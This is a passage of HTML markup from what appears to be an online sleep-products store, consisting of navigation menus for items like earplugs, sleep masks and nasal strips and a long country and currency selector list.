                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/sleep-headphones" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sleep Headphones
                                </a></li><li><a href="/collections/silk-satin-hair-bonnets-sleeping-caps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hair Bonnets
                                </a></li><li><a href="/products/ice-cold-migraine-relief-cap-mask" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ice Cold Masks
                                </a></li><li><a href="/collections/sleep-masks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sleep Masks
                                </a></li><li><a href="/products/nazastrips-30-x-anti-snoring-nasal-strips" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nasal Strips
                                </a></li><li><a href="/collections/earplugs-for-sleeping" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Earplugs
                                </a></li><li><a href="/products/snore-blocx-anti-snoring-mouth-guard" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mouth Gaurds
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Health &amp; Body</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/products/snoozecircles-silicone-earplugs-for-sleeping" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Earplugs
                                </a></li><li><a href="/collections/magnesium" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Magnesium
                                </a></li><li><a href="/products/snore-blocx-anti-snoring-mouth-guard" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mouth Guards
                                </a></li><li><a href="/collections/pulse-technology" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pulse Technology
                                </a></li><li><a href="/products/nazastrips-30-x-anti-snoring-nasal-strips" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nasal Strips
                                </a></li><li><a href="/products/ice-cold-migraine-relief-cap-mask" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Migraine Masks
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Homewares</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/smart-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Smart Pillows
                                </a></li><li><a href="/collections/night-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Night Lights
                                </a></li><li><a href="/collections/essential-oils" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Essential Oils
                                </a></li><li><a href="/products/blackout-stickers-for-electronics-led-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Blackout Stickers
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li><a href="/collections/bestselling-sleep-products" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bestsellers</span>
                  </a></li>
              <li><a href="/collections/sleep-gifts" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Gifts</span>
                  </a></li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>SHOP BY</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/anxiety-and-sleep-solutions" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Anxiety &amp; Sleep
                                </a></li><li><a href="/collections/relaxation-for-sleep" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Relaxation
                                </a></li><li><a href="/collections/jet-lag-prevention" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jet Lag
                                </a></li><li><a href="/collections/menopause-insomnia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Menopause Insomnia
                                </a></li><li><a href="/collections/sleep-during-pregnancy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pregnancy
                                </a></li><li><a href="/collections/restless-legs-treatments" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Restless Legs
                                </a></li><li><a href="/collections/partner-snoring-solutions" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Snoring
                                </a></li><li><a href="/collections/shift-work" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shift Workers
                                </a></li><li><a href="/collections/sleeping-with-tinnitus" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tinnitus
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li><a href="/collections/sale" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Sale</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

<localization-form class="localization-form-v2 localization-form-v2--images-original always-display"><form method="post" action="/localization" id="HeaderCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/news/tagged/before-bed" /><div class="no-js-hidden">
      <style>
        
        
      </style>
      <div class="disclosure localization-v2">
        <button
          type="button"
          class="localization-v2__button"
          id="CountrySelectorButton-sections--18417065328827__header"
          aria-expanded="false"
          aria-controls="HeaderCountryList"
          aria-describedby="HeaderCountryLabel"
        >
          
          
            <img
              src="https://flagcdn.com/w80/au.png"
              width="20"
              height="15"
              alt="Australia"
              class="localization-form-v2__image"
            >
          
          <span class="mobile-hidden">
            AUD $
          </span>
          <span class="desktop-hidden">
            
          </span>
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="disclosure__list-wrapper" hidden>
          <ul id="HeaderCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/af.png"
                      width="20"
                      height="15"
                      alt="Afghanistan"
                      class="localization-form-v2__image"
                    >
                  
                  Afghanistan | AFN ؋
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AX"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ax.png"
                      width="20"
                      height="15"
                      alt="Åland Islands"
                      class="localization-form-v2__image"
                    >
                  
                  Åland Islands | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/al.png"
                      width="20"
                      height="15"
                      alt="Albania"
                      class="localization-form-v2__image"
                    >
                  
                  Albania | ALL L
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/dz.png"
                      width="20"
                      height="15"
                      alt="Algeria"
                      class="localization-form-v2__image"
                    >
                  
                  Algeria | DZD د.ج
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ad.png"
                      width="20"
                      height="15"
                      alt="Andorra"
                      class="localization-form-v2__image"
                    >
                  
                  Andorra | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ao.png"
                      width="20"
                      height="15"
                      alt="Angola"
                      class="localization-form-v2__image"
                    >
                  
                  Angola | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/am.png"
                      width="20"
                      height="15"
                      alt="Armenia"
                      class="localization-form-v2__image"
                    >
                  
                  Armenia | AMD դր.
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ac.png"
                      width="20"
                      height="15"
                      alt="Ascension Island"
                      class="localization-form-v2__image"
                    >
                  
                  Ascension Island | SHP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large disclosure__link--active"
                  href="#"
                  
                    aria-current="true"
                  
                  data-value="AU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/au.png"
                      width="20"
                      height="15"
                      alt="Australia"
                      class="localization-form-v2__image"
                    >
                  
                  Australia | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/at.png"
                      width="20"
                      height="15"
                      alt="Austria"
                      class="localization-form-v2__image"
                    >
                  
                  Austria | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/az.png"
                      width="20"
                      height="15"
                      alt="Azerbaijan"
                      class="localization-form-v2__image"
                    >
                  
                  Azerbaijan | AZN ₼
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bh.png"
                      width="20"
                      height="15"
                      alt="Bahrain"
                      class="localization-form-v2__image"
                    >
                  
                  Bahrain | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bd.png"
                      width="20"
                      height="15"
                      alt="Bangladesh"
                      class="localization-form-v2__image"
                    >
                  
                  Bangladesh | BDT ৳
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/by.png"
                      width="20"
                      height="15"
                      alt="Belarus"
                      class="localization-form-v2__image"
                    >
                  
                  Belarus | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/be.png"
                      width="20"
                      height="15"
                      alt="Belgium"
                      class="localization-form-v2__image"
                    >
                  
                  Belgium | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BJ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bj.png"
                      width="20"
                      height="15"
                      alt="Benin"
                      class="localization-form-v2__image"
                    >
                  
                  Benin | XOF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bt.png"
                      width="20"
                      height="15"
                      alt="Bhutan"
                      class="localization-form-v2__image"
                    >
                  
                  Bhutan | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ba.png"
                      width="20"
                      height="15"
                      alt="Bosnia &amp; Herzegovina"
                      class="localization-form-v2__image"
                    >
                  
                  Bosnia &amp; Herzegovina | BAM КМ
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bw.png"
                      width="20"
                      height="15"
                      alt="Botswana"
                      class="localization-form-v2__image"
                    >
                  
                  Botswana | BWP P
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/br.png"
                      width="20"
                      height="15"
                      alt="Brazil"
                      class="localization-form-v2__image"
                    >
                  
                  Brazil | BRL R$
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/io.png"
                      width="20"
                      height="15"
                      alt="British Indian Ocean Territory"
                      class="localization-form-v2__image"
                    >
                  
                  British Indian Ocean Territory | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bn.png"
                      width="20"
                      height="15"
                      alt="Brunei"
                      class="localization-form-v2__image"
                    >
                  
                  Brunei | BND $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bg.png"
                      width="20"
                      height="15"
                      alt="Bulgaria"
                      class="localization-form-v2__image"
                    >
                  
                  Bulgaria | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bf.png"
                      width="20"
                      height="15"
                      alt="Burkina Faso"
                      class="localization-form-v2__image"
                    >
                  
                  Burkina Faso | XOF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bi.png"
                      width="20"
                      height="15"
                      alt="Burundi"
                      class="localization-form-v2__image"
                    >
                  
                  Burundi | BIF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kh.png"
                      width="20"
                      height="15"
                      alt="Cambodia"
                      class="localization-form-v2__image"
                    >
                  
                  Cambodia | KHR ៛
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cm.png"
                      width="20"
                      height="15"
                      alt="Cameroon"
                      class="localization-form-v2__image"
                    >
                  
                  Cameroon | XAF CFA
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ca.png"
                      width="20"
                      height="15"
                      alt="Canada"
                      class="localization-form-v2__image"
                    >
                  
                  Canada | CAD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CV"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cv.png"
                      width="20"
                      height="15"
                      alt="Cape Verde"
                      class="localization-form-v2__image"
                    >
                  
                  Cape Verde | CVE $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cf.png"
                      width="20"
                      height="15"
                      alt="Central African Republic"
                      class="localization-form-v2__image"
                    >
                  
                  Central African Republic | XAF CFA
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/td.png"
                      width="20"
                      height="15"
                      alt="Chad"
                      class="localization-form-v2__image"
                    >
                  
                  Chad | XAF CFA
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cn.png"
                      width="20"
                      height="15"
                      alt="China"
                      class="localization-form-v2__image"
                    >
                  
                  China | CNY ¥
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/km.png"
                      width="20"
                      height="15"
                      alt="Comoros"
                      class="localization-form-v2__image"
                    >
                  
                  Comoros | KMF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cg.png"
                      width="20"
                      height="15"
                      alt="Congo - Brazzaville"
                      class="localization-form-v2__image"
                    >
                  
                  Congo - Brazzaville | XAF CFA
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cd.png"
                      width="20"
                      height="15"
                      alt="Congo - Kinshasa"
                      class="localization-form-v2__image"
                    >
                  
                  Congo - Kinshasa | CDF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ck.png"
                      width="20"
                      height="15"
                      alt="Cook Islands"
                      class="localization-form-v2__image"
                    >
                  
                  Cook Islands | NZD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ci.png"
                      width="20"
                      height="15"
                      alt="Côte d’Ivoire"
                      class="localization-form-v2__image"
                    >
                  
                  Côte d’Ivoire | XOF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="HR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/hr.png"
                      width="20"
                      height="15"
                      alt="Croatia"
                      class="localization-form-v2__image"
                    >
                  
                  Croatia | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cy.png"
                      width="20"
                      height="15"
                      alt="Cyprus"
                      class="localization-form-v2__image"
                    >
                  
                  Cyprus | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cz.png"
                      width="20"
                      height="15"
                      alt="Czechia"
                      class="localization-form-v2__image"
                    >
                  
                  Czechia | CZK Kč
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/dk.png"
                      width="20"
                      height="15"
                      alt="Denmark"
                      class="localization-form-v2__image"
                    >
                  
                  Denmark | DKK kr.
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DJ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/dj.png"
                      width="20"
                      height="15"
                      alt="Djibouti"
                      class="localization-form-v2__image"
                    >
                  
                  Djibouti | DJF Fdj
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="EG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/eg.png"
                      width="20"
                      height="15"
                      alt="Egypt"
                      class="localization-form-v2__image"
                    >
                  
                  Egypt | EGP ج.م
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GQ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gq.png"
                      width="20"
                      height="15"
                      alt="Equatorial Guinea"
                      class="localization-form-v2__image"
                    >
                  
                  Equatorial Guinea | XAF CFA
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ER"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/er.png"
                      width="20"
                      height="15"
                      alt="Eritrea"
                      class="localization-form-v2__image"
                    >
                  
                  Eritrea | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="EE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ee.png"
                      width="20"
                      height="15"
                      alt="Estonia"
                      class="localization-form-v2__image"
                    >
                  
                  Estonia | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sz.png"
                      width="20"
                      height="15"
                      alt="Eswatini"
                      class="localization-form-v2__image"
                    >
                  
                  Eswatini | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ET"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/et.png"
                      width="20"
                      height="15"
                      alt="Ethiopia"
                      class="localization-form-v2__image"
                    >
                  
                  Ethiopia | ETB Br
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="FO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/fo.png"
                      width="20"
                      height="15"
                      alt="Faroe Islands"
                      class="localization-form-v2__image"
                    >
                  
                  Faroe Islands | DKK kr.
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="FJ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/fj.png"
                      width="20"
                      height="15"
                      alt="Fiji"
                      class="localization-form-v2__image"
                    >
                  
                  Fiji | FJD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="FI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/fi.png"
                      width="20"
                      height="15"
                      alt="Finland"
                      class="localization-form-v2__image"
                    >
                  
                  Finland | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="FR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/fr.png"
                      width="20"
                      height="15"
                      alt="France"
                      class="localization-form-v2__image"
                    >
                  
                  France | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tf.png"
                      width="20"
                      height="15"
                      alt="French Southern Territories"
                      class="localization-form-v2__image"
                    >
                  
                  French Southern Territories | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ga.png"
                      width="20"
                      height="15"
                      alt="Gabon"
                      class="localization-form-v2__image"
                    >
                  
                  Gabon | XOF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gm.png"
                      width="20"
                      height="15"
                      alt="Gambia"
                      class="localization-form-v2__image"
                    >
                  
                  Gambia | GMD D
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ge.png"
                      width="20"
                      height="15"
                      alt="Georgia"
                      class="localization-form-v2__image"
                    >
                  
                  Georgia | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/de.png"
                      width="20"
                      height="15"
                      alt="Germany"
                      class="localization-form-v2__image"
                    >
                  
                  Germany | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gh.png"
                      width="20"
                      height="15"
                      alt="Ghana"
                      class="localization-form-v2__image"
                    >
                  
                  Ghana | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gi.png"
                      width="20"
                      height="15"
                      alt="Gibraltar"
                      class="localization-form-v2__image"
                    >
                  
                  Gibraltar | GBP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gr.png"
                      width="20"
                      height="15"
                      alt="Greece"
                      class="localization-form-v2__image"
                    >
                  
                  Greece | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gg.png"
                      width="20"
                      height="15"
                      alt="Guernsey"
                      class="localization-form-v2__image"
                    >
                  
                  Guernsey | GBP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gn.png"
                      width="20"
                      height="15"
                      alt="Guinea"
                      class="localization-form-v2__image"
                    >
                  
                  Guinea | GNF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gw.png"
                      width="20"
                      height="15"
                      alt="Guinea-Bissau"
                      class="localization-form-v2__image"
                    >
                  
                  Guinea-Bissau | XOF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="HK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/hk.png"
                      width="20"
                      height="15"
                      alt="Hong Kong SAR"
                      class="localization-form-v2__image"
                    >
                  
                  Hong Kong SAR | HKD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="HU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/hu.png"
                      width="20"
                      height="15"
                      alt="Hungary"
                      class="localization-form-v2__image"
                    >
                  
                  Hungary | HUF Ft
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/is.png"
                      width="20"
                      height="15"
                      alt="Iceland"
                      class="localization-form-v2__image"
                    >
                  
                  Iceland | ISK kr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/in.png"
                      width="20"
                      height="15"
                      alt="India"
                      class="localization-form-v2__image"
                    >
                  
                  India | INR ₹
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ID"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/id.png"
                      width="20"
                      height="15"
                      alt="Indonesia"
